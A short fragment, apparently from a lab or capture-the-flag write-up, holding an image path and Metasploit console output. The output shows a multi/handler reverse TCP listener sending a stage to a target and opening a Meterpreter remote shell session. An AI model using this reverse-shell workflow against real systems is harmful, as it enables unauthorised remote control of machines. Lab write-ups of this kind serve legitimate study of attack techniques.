 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.18.76.89:5656
Sending stage (175686 bytes) to 10.10.85.150
[*] Meterpreter session 1 opened (10.18.76.89:5656 -> 10.10.85.150:50325) at 2022-08-05 09:14:08 -0400
meterpreter >